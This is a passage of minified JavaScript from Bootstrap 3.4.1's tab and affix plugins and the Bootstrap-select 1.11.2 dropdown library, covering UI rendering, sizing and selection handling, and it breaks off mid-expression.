a"),e=n.Event("hide.bs.tab",{relatedTarget:t[0]}),o=n.Event("show.bs.tab",{relatedTarget:r[0]});(r.trigger(e),t.trigger(o),o.isDefaultPrevented()||e.isDefaultPrevented())||(u=n(document).find(i),this.activate(t.closest("li"),f),this.activate(u,u.parent(),function(){r.trigger({type:"hidden.bs.tab",relatedTarget:t[0]});t.trigger({type:"shown.bs.tab",relatedTarget:r[0]})}))}};t.prototype.activate=function(i,r,u){function o(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1);i.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0);e?(i[0].offsetWidth,i.addClass("in")):i.removeClass("fade");i.parent(".dropdown-menu").length&&i.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0);u&&u()}var f=r.find("> .active"),e=u&&n.support.transition&&(f.length&&f.hasClass("fade")||!!r.find("> .fade").length);f.length&&e?f.one("bsTransitionEnd",o).emulateTransitionEnd(t.TRANSITION_DURATION):o();f.removeClass("in")};u=n.fn.tab;n.fn.tab=r;n.fn.tab.Constructor=t;n.fn.tab.noConflict=function(){return n.fn.tab=u,this};i=function(t){t.preventDefault();r.call(n(this),"show")};n(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',i).on("click.bs.tab.data-api",'[data-toggle="pill"]',i)}(jQuery),function(n){"use strict";function i(i){return this.each(function(){var u=n(this),r=u.data("bs.affix"),f="object"==typeof i&&i;r||u.data("bs.affix",r=new t(this,f));"string"==typeof i&&r[i]()})}var t=function(i,r){this.options=n.extend({},t.DEFAULTS,r);var u=this.options.target===t.DEFAULTS.target?n(this.options.target):n(document).find(this.options.target);this.$target=u.on("scroll.bs.affix.data-api",n.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",n.proxy(this.checkPositionWithEventLoop,this));this.$element=n(i);this.affixed=null;this.unpin=null;this.pinnedOffset=null;this.checkPosition()},r;t.VERSION="3.4.1";t.RESET="affix affix-top affix-bottom";t.DEFAULTS={offset:0,target:window};t.prototype.getState=function(n,t,i,r){var u=this.$target.scrollTop(),e=this.$element.offset(),o=this.$target.height(),f,s;return null!=i&&"top"==this.affixed?u<i&&"top":"bottom"==this.affixed?null!=i?!(u+this.unpin<=e.top)&&"bottom":!(u+o<=n-r)&&"bottom":(f=null==this.affixed,s=f?u:e.top,null!=i&&u<=i?"top":null!=r&&n-r<=s+(f?o:t)&&"bottom")};t.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(t.RESET).addClass("affix");var n=this.$target.scrollTop(),i=this.$element.offset();return this.pinnedOffset=i.top-n};t.prototype.checkPositionWithEventLoop=function(){setTimeout(n.proxy(this.checkPosition,this),1)};t.prototype.checkPosition=function(){var i,e,o;if(this.$element.is(":visible")){var s=this.$element.height(),r=this.options.offset,f=r.top,u=r.bottom,h=Math.max(n(document).height(),n(document.body).height());if("object"!=typeof r&&(u=f=r),"function"==typeof f&&(f=r.top(this.$element)),"function"==typeof u&&(u=r.bottom(this.$element)),i=this.getState(h,s,f,u),this.affixed!=i){if(null!=this.unpin&&this.$element.css("top",""),e="affix"+(i?"-"+i:""),o=n.Event(e+".bs.affix"),this.$element.trigger(o),o.isDefaultPrevented())return;this.affixed=i;this.unpin="bottom"==i?this.getPinnedOffset():null;this.$element.removeClass(t.RESET).addClass(e).trigger(e.replace("affix","affixed")+".bs.affix")}"bottom"==i&&this.$element.offset({top:h-s-u})}};r=n.fn.affix;n.fn.affix=i;n.fn.affix.Constructor=t;n.fn.affix.noConflict=function(){return n.fn.affix=r,this};n(window).on("load",function(){n('[data-spy="affix"]').each(function(){var r=n(this),t=r.data();t.offset=t.offset||{};null!=t.offsetBottom&&(t.offset.bottom=t.offsetBottom);null!=t.offsetTop&&(t.offset.top=t.offsetTop);i.call(r,t)})})}(jQuery);
/*!
 * Bootstrap-select v1.11.2 (http://silviomoreto.github.io/bootstrap-select)
 *
 * Copyright 2013-2016 bootstrap-select
 * Licensed under MIT (https://github.com/silviomoreto/bootstrap-select/blob/master/LICENSE)
 */
!function(n,t){"function"==typeof define&&define.amd?define(["jquery"],function(n){return t(n)}):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(this,function(n){!function(n){"use strict";function u(t){return n.each([{re:/[\xC0-\xC6]/g,ch:"A"},{re:/[\xE0-\xE6]/g,ch:"a"},{re:/[\xC8-\xCB]/g,ch:"E"},{re:/[\xE8-\xEB]/g,ch:"e"},{re:/[\xCC-\xCF]/g,ch:"I"},{re:/[\xEC-\xEF]/g,ch:"i"},{re:/[\xD2-\xD6]/g,ch:"O"},{re:/[\xF2-\xF6]/g,ch:"o"},{re:/[\xD9-\xDC]/g,ch:"U"},{re:/[\xF9-\xFC]/g,ch:"u"},{re:/[\xC7-\xE7]/g,ch:"c"},{re:/[\xD1]/g,ch:"N"},{re:/[\xF1]/g,ch:"n"}],function(){t=t.replace(this.re,this.ch)}),t}function f(n){var i={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},r="(?:"+Object.keys(i).join("|")+")",u=new RegExp(r),f=new RegExp(r,"g"),t=null==n?"":""+n;return u.test(t)?t.replace(f,function(n){return i[n]}):t}function e(i,r){var e=arguments,u=i,s=r,f,o;return[].shift.apply(e),o=this.each(function(){var o=n(this),i,r,h,c;if(o.is("select")){if(i=o.data("selectpicker"),r="object"==typeof u&&u,i){if(r)for(h in r)r.hasOwnProperty(h)&&(i.options[h]=r[h])}else c=n.extend({},t.DEFAULTS,n.fn.selectpicker.defaults||{},o.data(),r),c.template=n.extend({},t.DEFAULTS.template,n.fn.selectpicker.defaults?n.fn.selectpicker.defaults.template:{},o.data().template,r.template),o.data("selectpicker",i=new t(this,c,s));"string"==typeof u&&(f=i[u]instanceof Function?i[u].apply(i,e):i.options[u])}}),"undefined"!=typeof f?f:o}var i,r,t,o;String.prototype.includes||!function(){var i={}.toString,n=function(){try{var n={},t=Object.defineProperty,i=t(n,n,n)&&t}catch(r){}return i}(),r="".indexOf,t=function(n){var u,s;if(null==this)throw new TypeError;if(u=String(this),n&&"[object RegExp]"==i.call(n))throw new TypeError;var f=u.length,e=String(n),h=e.length,o=arguments.length>1?arguments[1]:void 0,t=o?Number(o):0;return t!=t&&(t=0),s=Math.min(Math.max(t,0),f),h+s>f?!1:-1!=r.call(u,e,t)};n?n(String.prototype,"includes",{value:t,configurable:!0,writable:!0}):String.prototype.includes=t}();String.prototype.startsWith||!function(){var n=function(){try{var n={},t=Object.defineProperty,i=t(n,n,n)&&t}catch(r){}return i}(),i={}.toString,t=function(n){var u,f,r;if(null==this)throw new TypeError;if(u=String(this),n&&"[object RegExp]"==i.call(n))throw new TypeError;var e=u.length,o=String(n),s=o.length,h=arguments.length>1?arguments[1]:void 0,t=h?Number(h):0;if(t!=t&&(t=0),f=Math.min(Math.max(t,0),e),s+f>e)return!1;for(r=-1;++r<s;)if(u.charCodeAt(f+r)!=o.charCodeAt(r))return!1;return!0};n?n(String.prototype,"startsWith",{value:t,configurable:!0,writable:!0}):String.prototype.startsWith=t}();Object.keys||(Object.keys=function(n,t,i){i=[];for(t in n)i.hasOwnProperty.call(n,t)&&i.push(t);return i});i={useDefault:!1,_set:n.valHooks.select.set};n.valHooks.select.set=function(t,r){return r&&!i.useDefault&&n(t).data("selected",!0),i._set.apply(this,arguments)};r=null;n.fn.triggerNative=function(n){var t,i=this[0];i.dispatchEvent?("function"==typeof Event?t=new Event(n,{bubbles:!0}):(t=document.createEvent("Event"),t.initEvent(n,!0,!1)),i.dispatchEvent(t)):i.fireEvent?(t=document.createEventObject(),t.eventType=n,i.fireEvent("on"+n,t)):this.trigger(n)};n.expr.pseudos.icontains=function(t,i,r){var u=n(t),f=(u.data("tokens")||u.text()).toString().toUpperCase();return f.includes(r[3].toUpperCase())};n.expr.pseudos.ibegins=function(t,i,r){var u=n(t),f=(u.data("tokens")||u.text()).toString().toUpperCase();return f.startsWith(r[3].toUpperCase())};n.expr.pseudos.aicontains=function(t,i,r){var u=n(t),f=(u.data("tokens")||u.data("normalizedText")||u.text()).toString().toUpperCase();return f.includes(r[3].toUpperCase())};n.expr.pseudos.aibegins=function(t,i,r){var u=n(t),f=(u.data("tokens")||u.data("normalizedText")||u.text()).toString().toUpperCase();return f.startsWith(r[3].toUpperCase())};t=function(r,u,f){i.useDefault||(n.valHooks.select.set=i._set,i.useDefault=!0);f&&(f.stopPropagation(),f.preventDefault());this.$element=n(r);this.$newElement=null;this.$button=null;this.$menu=null;this.$lis=null;this.options=u;null===this.options.title&&(this.options.title=this.$element.attr("title"));this.val=t.prototype.val;this.render=t.prototype.render;this.refresh=t.prototype.refresh;this.setStyle=t.prototype.setStyle;this.selectAll=t.prototype.selectAll;this.deselectAll=t.prototype.deselectAll;this.destroy=t.prototype.destroy;this.remove=t.prototype.remove;this.show=t.prototype.show;this.hide=t.prototype.hide;this.init()};t.VERSION="1.11.2";t.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(n){return 1==n?"{0} item selected":"{0} items selected"},maxOptionsText:function(n,t){return[1==n?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==t?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:"btn-default",size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:"glyphicon",tickIcon:"glyphicon-ok",showTick:!1,template:{caret:'<span class="caret"><\/span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1};t.prototype={constructor:t,init:function(){var t=this,i=this.$element.attr("id");this.$element.addClass("bs-select-hidden");this.liObj={};this.multiple=this.$element.prop("multiple");this.autofocus=this.$element.prop("autofocus");this.$newElement=this.createView();this.$element.after(this.$newElement).appendTo(this.$newElement);this.$button=this.$newElement.children("button");this.$menu=this.$newElement.children(".dropdown-menu");this.$menuInner=this.$menu.children(".inner");this.$searchbox=this.$menu.find("input");this.$element.removeClass("bs-select-hidden");this.options.dropdownAlignRight===!0&&this.$menu.addClass("dropdown-menu-right");"undefined"!=typeof i&&(this.$button.attr("data-id",i),n('label[for="'+i+'"]').click(function(n){n.preventDefault();t.$button.focus()}));this.checkDisabled();this.clickListener();this.options.liveSearch&&this.liveSearchListener();this.render();this.setStyle();this.setWidth();this.options.container&&this.selectPosition();this.$menu.data("this",this);this.$newElement.data("this",this);this.options.mobile&&this.mobile();this.$newElement.on({"hide.bs.dropdown":function(n){t.$menuInner.attr("aria-expanded",!1);t.$menuInner.attr("aria-pressed",!1);t.$element.trigger("hide.bs.select",n)},"hidden.bs.dropdown":function(n){t.$element.trigger("hidden.bs.select",n)},"show.bs.dropdown":function(n){t.$menuInner.attr("aria-expanded",!0);t.$menuInner.attr("aria-pressed",!0);t.$element.trigger("show.bs.select",n)},"shown.bs.dropdown":function(n){t.$element.trigger("shown.bs.select",n)}});t.$element[0].hasAttribute("required")&&this.$element.on("invalid",function(){t.$button.addClass("bs-invalid").focus();t.$element.on({"focus.bs.select":function(){t.$button.focus();t.$element.off("focus.bs.select")},"shown.bs.select":function(){t.$element.val(t.$element.val()).off("shown.bs.select")},"rendered.bs.select":function(){this.validity.valid&&t.$button.removeClass("bs-invalid");t.$element.off("rendered.bs.select")}})});setTimeout(function(){t.$element.trigger("loaded.bs.select")})},createDropdown:function(){var t=this.multiple||this.options.showTick?" show-tick":"",i=this.$element.parent().hasClass("input-group")?" input-group-btn":"",r=this.autofocus?" autofocus":"",u=this.options.header?'<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;<\/button>'+this.options.header+"<\/div>":"",e=this.options.liveSearch?'<div class="bs-searchbox"><input type="text" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+f(this.options.liveSearchPlaceholder)+'"')+' role="textbox" aria-label="Search"><\/div>':"",o=this.multiple&&this.options.actionsBox?'<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn btn-default">'+this.options.selectAllText+'<\/button><button type="button" class="actions-btn bs-deselect-all btn btn-default">'+this.options.deselectAllText+"<\/button><\/div><\/div>":"",s=this.multiple&&this.options.doneButton?'<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm btn-default">'+this.options.doneButtonText+"<\/button><\/div><\/div>":"",h='<div class="btn-group bootstrap-select'+t+i+'"><button type="button" class="'+this.options.styleBase+' dropdown-toggle" data-toggle="dropdown"'+r+'><span class="filter-option pull-left"><\/span>&nbsp;<span class="bs-caret">'+this.options.template.caret+'<\/span><\/button><div class="dropdown-menu open" aria-haspopup="listbox" aria-controls="text1">'+u+e+o+'<ul class="dropdown-menu inner" aria-expanded="false" aria-selected=""><\/ul>'+s+"<\/div><\/div>";return n(h)},createView:function(){var n=this.createDropdown(),t=this.createLi();return n.find("ul")[0].innerHTML=t,n},reloadLi:function(){this.destroyLi();var n=this.createLi();this.$menuInner[0].innerHTML=n},destroyLi:function(){this.$menu.find("li").remove()},createLi:function(){var t=this,i=[],o=0,s=document.createElement("option"),r=-1,e=function(n,t,i,r){return"<li"+("undefined"!=typeof i&""!==i?' class="'+i+'"':"")+("undefined"!=typeof t&null!==t?' data-original-index="'+t+'"':"")+("undefined"!=typeof r&null!==r?'data-optgroup="'+r+'"':"")+">"+n+"<\/li>"},c=function(n,i,r,e){return'<a tabindex="0"'+("undefined"!=typeof i?' class="'+i+'"':"")+("undefined"!=typeof r?' style="'+r+'"':"")+(t.options.liveSearchNormalize?' data-normalized-text="'+u(f(n))+'"':"")+("undefined"!=typeof e||null!==e?' data-tokens="'+e+'"':"")+">"+n+'<span class="'+t.options.iconBase+" "+t.options.tickIcon+' check-mark"><\/span><\/a>'},h,l;return!this.options.title||this.multiple||(r--,this.$element.find(".bs-title-option").length)||(h=this.$element[0],s.className="bs-title-option",s.appendChild(document.createTextNode(this.options.title)),s.value="",h.insertBefore(s,h.firstChild),l=n(h.options[h.selectedIndex]),void 0===l.attr("selected")&&void 0===this.$element.data("selected")&&(s.selected=!0)),this.$element.find("option").each(function(u){var f=n(this),nt,tt,y,p,h,rt,w,ut;if(r++,!f.hasClass("bs-title-option")){var b=this.className||"",k=this.style.cssText,l=f.data("content")?f.data("content"):f.html(),d=f.data("tokens")?f.data("tokens"):null,et="undefined"!=typeof f.data("subtext")?'<small class="text-muted">'+f.data("subtext")+"<\/small>":"",a="undefined"!=typeof f.data("icon")?'<span class="'+t.options.iconBase+" "+f.data("icon")+'"><\/span> ':"",s=f.parent(),g="OPTGROUP"===s[0].tagName,ft=g&&s[0].disabled,v=this.disabled||ft;if(""!==a&&v&&(a="<span>"+a+"<\/span>"),t.options.hideDisabled&&(v&&!g||ft))return void r--;if(f.data("content")||(l=a+'<span class="text">'+l+et+"<\/span>"),g&&f.data("divider")!==!0){if(t.options.hideDisabled&&v&&(void 0===s.data("allOptionsDisabled")&&(nt=s.children(),s.data("allOptionsDisabled",nt.filter(":disabled").length===nt.length)),s.data("allOptionsDisabled")))return void r--;if(tt=" "+s[0].className||"",0===f.index()){o+=1;var it=s[0].label,ot="undefined"!=typeof s.data("subtext")?'<small class="text-muted">'+s.data("subtext")+"<\/small>":"",st=s.data("icon")?'<span class="'+t.options.iconBase+" "+s.data("icon")+'"><\/span> ':"";it=st+'<span class="text">'+it+ot+"<\/span>";0!==u&&i.length>0&&(r++,i.push(e("",null,"divider",o+"div")));r++;i.push(e(it,null,"dropdown-header"+tt,o))}if(t.options.hideDisabled&&v)return void r--;i.push(e(c(l,"opt "+b+tt,k,d),u,"",o))}else if(f.data("divider")===!0)i.push(e("",u,"divider"));else if(f.data("hidden")===!0)i.push(e(c(l,b,k,d),u,"hidden is-hidden"));else{if(y=this.previousElementSibling&&"OPTGROUP"===this.previousElementSibling.tagName,!y&&t.options.hideDisabled)for(p=n(this).prevAll(),h=0;h<p.length;h++)if("OPTGROUP"===p[h].tagName){for(rt=0,w=0;h>w;w++)ut=p[w],(ut.disabled||n(ut).data("hidden")===!0)&&rt++;rt===h&&(y=!0);break}y&&(r++,i.push(e("",null,"divider",o+"div")));i.push(e(c(l,b,k,d),u))}t.liObj[u]=r}}),this.multiple||0!==this.$element.find("option:selected").length||this.options.title||this.$element.find("option").eq(0).prop("selected",!0).attr("selected","selected"),i.join("")},findLis:function(){return null==this.$lis&&(this.$lis=this.$menu.find("li")),this.$lis},render:function(t){var o,i=this,r,u,f,e,s;t!==!1&&this.$element.find("option").each(function(n){var t=i.findLis().eq(i.liObj[n]);i.setDisabled(n,this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled,t);i.setSelected(n,this.selected,t)});this.togglePlaceholder();this.tabIndex();r=this.$element.find("option").map(function(){if(this.selected){if(i.options.hideDisabled&&(this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled))return;var r,t=n(this),u=t.data("icon")&&i.options.showIcon?'<i class="'+i.options.iconBase+" "+t.data("icon")+'"><\/i> ':"";return r=i.options.showSubtext&&t.data("subtext")&&!i.multiple?' <small class="text-muted">'+t.data("subtext")+"<\/small>":"","undefined"!=typeof t.attr("title")?t.attr("title"):t.data("content")&&i.options.showContent?t.data("content"):u+t.html()+r}}).toArray();u=this.multiple?r.join(this.options.multipleSeparator):r[0];this.multiple&&this.options.selectedTextFormat.indexOf("count")>-1&&(f=this.options.selectedTextFormat.split(">"),(f.length>1&&r.length>f[1]||1==f.length&&r.length>=2)&&(o=this.options.hideDisabled?", [disabled]":"",e=this.$element.find("option").not('[data-divider="true"], [data-hidden="true"]'+o).length,s="function"==typeof this.options.countSelectedText?this.options.countSelectedText(r.length,e):this.options.countSelectedText,u=s.replace("{0}",r.length.toString()).replace("{1}",e.toString())));void 0==this.options.title&&(this.options.title=this.$element.attr("title"));"static"==this.options.selectedTextFormat&&(u=this.options.title);u||(u="undefined"!=typeof this.options.title?this.options.title:this.options.noneSelectedText);this.$button.attr("title",n.trim(u.replace(/<[^>]*>?/g,"")));this.$button.children(".filter-option").html(u);this.$element.trigger("rendered.bs.select")},setStyle:function(n,t){this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,""));var i=n?n:this.options.style;"add"==t?this.$button.addClass(i):"remove"==t?this.$button.removeClass(i):(this.$button.removeClass(this.options.style),this.$button.addClass(i))},liHeight:function(t){var y;if(t||this.options.size!==!1&&!this.sizeInfo){var e=document.createElement("div"),u=document.createElement("div"),o=document.createElement("ul"),l=document.createElement("li"),w=document.createElement("li"),a=document.createElement("a"),v=document.createElement("span"),s=this.options.header&&this.$menu.find(".popover-title").length>0?this.$menu.find(".popover-title")[0].cloneNode(!0):null,f=this.options.liveSearch?document.createElement("div"):null,h=this.options.actionsBox&&this.multiple&&this.$menu.find(".bs-actionsbox").length>0?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,c=this.options.doneButton&&this.multiple&&this.$menu.find(".bs-donebutton").length>0?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null;(v.className="text",e.className=this.$menu[0].parentNode.className+" open",u.className="dropdown-menu open",o.className="dropdown-menu inner",l.className="divider",v.appendChild(document.createTextNode("Inner text")),a.appendChild(v),w.appendChild(a),o.appendChild(w),o.appendChild(l),s&&u.appendChild(s),f)&&(y=document.createElement("span"),f.className="bs-searchbox",y.className="form-control",f.appendChild(y),u.appendChild(f));h&&u.appendChild(h);u.appendChild(o);c&&u.appendChild(c);e.appendChild(u);document.body.appendChild(e);var b=a.offsetHeight,k=s?s.offsetHeight:0,d=f?f.offsetHeight:0,g=h?h.offsetHeight:0,nt=c?c.offsetHeight:0,tt=n(l).outerHeight(!0),i="function"==typeof getComputedStyle?getComputedStyle(u):!1,r=i?null:n(u),p={vert:parseInt(i?i.paddingTop:r.css("paddingTop"))+parseInt(i?i.paddingBottom:r.css("paddingBottom"))+parseInt(i?i.borderTopWidth:r.css("borderTopWidth"))+parseInt(i?i.borderBottomWidth:r.css("borderBottomWidth")),horiz:parseInt(i?i.paddingLeft:r.css("paddingLeft"))+parseInt(i?i.paddingRight:r.css("paddingRight"))+parseInt(i?i.borderLeftWidth:r.css("borderLeftWidth"))+parseInt(i?i.borderRightWidth:r.css("borderRightWidth"))},it={vert:p.vert+parseInt(i?i.marginTop:r.css("marginTop"))+parseInt(i?i.marginBottom:r.css("marginBottom"))+2,horiz:p.horiz+parseInt(i?i.marginLeft:r.css("marginLeft"))+parseInt(i?i.marginRight:r.css("marginRight"))+2};document.body.removeChild(e);this.sizeInfo={liHeight:b,headerHeight:k,searchHeight:d,actionsHeight:g,doneButtonHeight:nt,dividerHeight:tt,menuPadding:p,menuExtras:it}}},setSize:function(){var c,rt,ut;if(this.findLis(),this.liHeight(),this.options.header&&this.$menu.css("padding-top",0),this.options.size!==!1){var r,k,f,l,e,s,a,v,i=this,t=this.$menu,d=this.$menuInner,o=n(window),ft=this.$newElement[0].offsetHeight,g=this.$newElement[0].offsetWidth,nt=this.sizeInfo.liHeight,y=this.sizeInfo.headerHeight,p=this.sizeInfo.searchHeight,w=this.sizeInfo.actionsHeight,b=this.sizeInfo.doneButtonHeight,et=this.sizeInfo.dividerHeight,h=this.sizeInfo.menuPadding,u=this.sizeInfo.menuExtras,tt=this.options.hideDisabled?".disabled":"",it=function(){var t,u=i.$newElement.offset(),r=n(i.options.container);i.options.container&&!r.is("body")?(t=r.offset(),t.top+=parseInt(r.css("borderTopWidth")),t.left+=parseInt(r.css("borderLeftWidth"))):t={top:0,left:0};e=u.top-t.top-o.scrollTop();s=o.height()-e-ft-t.top;a=u.left-t.left-o.scrollLeft();v=o.width()-a-g-t.left};(it(),"auto"===this.options.size)?(c=function(){var o,tt=function(t,i){return function(r){return i?r.classList?r.classList.contains(t):n(r).hasClass(t):!(r.classList?r.classList.contains(t):n(r).hasClass(t))}},rt=i.$menuInner[0].getElementsByTagName("li"),c=Array.prototype.filter?Array.prototype.filter.call(rt,tt("hidden",!1)):i.$lis.not(".hidden"),ut=Array.prototype.filter?Array.prototype.filter.call(c,tt("dropdown-header",!0)):c.filter(".dropdown-header");it();r=s-u.vert;k=v-u.horiz;i.options.container?(t.data("height")||t.data("height",t.height()),f=t.data("height"),t.data("width")||t.data("width",t.width()),l=t.data("width")):(f=t.height(),l=t.width());i.options.dropupAuto&&i.$newElement.toggleClass("dropup",e>s&&r-u.vert<f);i.$newElement.hasClass("dropup")&&(r=e-u.vert);"auto"===i.options.dropdownAlignRight&&t.toggleClass("dropdown-menu-right",a>v&&k-u.horiz<l-g);o=c.length+ut.length>3?3*nt+u.vert-2:0;t.css({"max-height":r+"px",overflow:"hidden","min-height":o+y+p+w+b+"px"});d.css({"max-height":r-y-p-w-b-h.vert+"px","overflow-y":"auto","min-height":Math.max(o-h.vert,0)+"px"})},c(),this.$searchbox.off("input.getSize propertychange.getSize").on("input.getSize propertychange.getSize",c),o.off("resize.getSize scroll.getSize").on("resize.getSize scroll.getSize",c)):this.options.size&&"auto"!=this.options.size&&this.$lis.not(tt).length>this.options.size&&(rt=this.$lis.not(".divider").not(tt).children().slice(0,this.options.size).last().parent().index(),ut=this.$lis.slice(0,rt+1).filter(".divider").length,r=nt*this.options.size+ut*et+h.vert,i.options.container?(t.data("height")||t.data("height",t.height()),f=t.data("height")):f=t.height(),i.options.dropupAuto&&this.$newElement.toggleClass("dropup",e>s&&r-u.vert<f),t.css({"max-height":r+y+p+w+b+"px",overflow:"hidden","min-height":""}),d.css({"max-height":r-h.vert+"px","overflow-y":"auto","min-height":""}))}},setWidth:function(){if("auto"===this.options.width){this.$menu.css("min-width","0");var n=this.$menu.parent().clone().appendTo("body"),t=this.options.container?this.$newElement.clone().appendTo("body"):n,i=n.children(".dropdown-menu").outerWidth(),r=t.css("width","auto").children("button").outerWidth();n.remove();t.remove();this.$newElement.css("width",Math.max(i,r)+"px")}else"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width",""));this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement.removeClass("fit-width")},selectPosition:function(){this.$bsContainer=n('<div class="bs-container" />');var u,i,f,t=this,r=n(this.options.container),e=function(n){t.$bsContainer.addClass(n.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass("dropup",n.hasClass("dropup"));u=n.offset();r.is("body")?i={top:0,left:0}:(i=r.offset(),i.top+=parseInt(r.css("borderTopWidth"))-r.scrollTop(),i.left+=parseInt(r.css("borderLeftWidth"))-r.scrollLeft());f=n.hasClass("dropup")?0:n[0].offsetHeight;t.$bsContainer.css({top:u.top-i.top+f,left:u.left-i.left,width:n[0].offsetWidth})};this.$button.on("click",function(){var i=n(this);t.isDisabled()||(e(t.$newElement),t.$bsContainer.appendTo(t.options.container).toggleClass("open",!i.hasClass("open")).append(t.$menu))});n(window).on("resize scroll",function(){e(t.$newElement)});this.$element.on("hide.bs.select",function(){t.$menu.data("height",t.$menu.height());t.$bsContainer.detach()})},setSelected:function(n,t,i){i||(this.togglePlaceholder(),i=this.findLis().eq(this.liObj[n]));i.toggleClass("selected",t).find("a").attr("aria-selected",t)},setDisabled:function(n,t,i){i||(i=this.findLis().eq(this.liObj[n]));t?i.addClass("disabled").children("a").attr("href","#").attr("tabindex",-1).attr("aria-disabled",!0):i.removeClass("disabled").children("a").removeAttr("href").attr("tabindex",0).attr("aria-disabled",!1)},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){var n=this;this.isDisabled()?(this.$newElement.addClass("disabled"),this.$button.addClass("disabled").attr("tabindex",-1)):(this.$button.hasClass("disabled")&&(this.$newElement.removeClass("disabled"),this.$button.removeClass("disabled")),-1!=this.$button.attr("tabindex")||this.$element.data("tabindex")||this.$button.removeAttr("tabindex"));this.$button.click(function(){return!n.isDisabled()})},togglePlaceholder:function(){var n=this.$element.val();this.$button.toggleClass("bs-placeholder",null===n||""===n)},tabIndex:function(){this.$element.data("tabindex")!==this.$element.attr("tabindex")&&-98!==this.$element.attr("tabindex")&&"-98"!==this.$element.attr("tabindex")&&(this.$element.data("tabindex",this.$element.attr("tabindex")),this.$button.attr("tabindex",this.$element.data("tabindex")));this.$element.attr("tabindex",-98)},clickListener:function(){var t=this,i=n(document);this.$newElement.on("touchstart.dropdown",".dropdown-menu",function(n){n.stopPropagation()});i.data("spaceSelect",!1);this.$button.on("keyup",function(n){/(32)/.test(n.keyCode.toString(10))&&i.data("spaceSelect")&&(n.preventDefault(),i.data("spaceSelect",!1))});this.$button.on("click",function(){t.setSize()});this.$element.on("shown.bs.select",function(){var i,n;if(t.options.liveSearch||t.multiple){if(!t.multiple){if(i=t.liObj[t.$element[0].selectedIndex],"number"!=typeof i||t.options.size===!1)return;n=t.$lis.eq(i)[0].offsetTop-t.$menuInner[0].offsetTop;n=n-t.$menuInner[0].offsetHeight/2+t.sizeInfo.liHeight/2;t.$menuInner[0].scrollTop=n}}else t.$menuInner.find(".selected a").focus()});this.$menuInner.on("click","li a",function(i){var h=n(this),o=h.parent().data("originalIndex"),nt=t.$element.val(),tt=t.$element.prop("selectedIndex"),a=!0,p,w,g;if(t.multiple&&1!==t.options.maxOptions&&i.stopPropagation(),i.preventDefault(),!t.isDisabled()&&!h.parent().hasClass("disabled")){var c=t.$element.find("option"),e=c.eq(o),v=e.prop("selected"),y=e.parent("optgroup"),u=t.options.maxOptions,f=y.data("maxOptions")||!1;if(t.multiple){if((e.prop("selected",!v),t.setSelected(o,!v),h.blur(),u!==!1||f!==!1)&&(p=u<c.filter(":selected").length,w=f<y.find("option:selected").length,u&&p||f&&w))if(u&&1==u)c.prop("selected",!1),e.prop("selected",!0),t.$menuInner.find(".selected").removeClass("selected"),t.setSelected(o,!0);else if(f&&1==f)y.find("option:selected").prop("selected",!1),e.prop("selected",!0),g=h.parent().data("optgroup"),t.$menuInner.find('[data-optgroup="'+g+'"]').removeClass("selected"),t.setSelected(o,!0);else{var b="string"==typeof t.options.maxOptionsText?[t.options.maxOptionsText,t.options.maxOptionsText]:t.options.maxOptionsText,s="function"==typeof b?b(u,f):b,k=s[0].replace("{n}",u),d=s[1].replace("{n}",f),l=n('<div class="notify"><\/div>');s[2]&&(k=k.replace("{var}",s[2][u>1?0:1]),d=d.replace("{var}",s[2][f>1?0:1]));e.prop("selected",!1);t.$menu.append(l);u&&p&&(l.append(n("<div>"+k+"<\/div>")),a=!1,t.$element.trigger("maxReached.bs.select"));f&&w&&(l.append(n("<div>"+d+"<\/div>")),a=!1,t.$element.trigger("maxReachedGrp.bs.select"));setTimeout(function(){t.setSelected(o,!1)},10);l.delay(750).fadeOut(300,function(){n(this).remove()})}}else c.prop("selected",!1),e.prop("selected",!0),t.$menuInner.find(".selected").removeClass("selected").find("a").attr("aria-selected",!1),t.setSelected(o,!0);!t.multiple||t.multiple&&1===t.options.maxOptions?t.$button.focus():t.options.liveSearch&&t.$searchbox.focus();a&&(nt!=t.$element.val()&&t.multiple||tt!=t.$element.prop("selectedIndex")&&!t.multiple)&&(r=[o,e.prop("selected"),v],t.$element.triggerNative("change"))}});this.$menu.on("click","li.disabled a, .popover-title, .popover-title 